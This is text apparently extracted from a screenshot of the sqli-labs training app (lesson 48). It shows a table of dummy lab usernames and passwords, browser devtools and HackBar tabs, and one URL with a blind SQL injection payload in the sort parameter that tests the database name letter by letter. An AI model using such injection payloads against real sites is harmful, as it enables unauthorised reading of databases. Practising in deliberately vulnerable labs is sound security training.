 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
E TEST SQLI XSS LFI SSTI ENCODING HASHING
r/Less-48/?sort=rand(substr(database(),1,1)='s')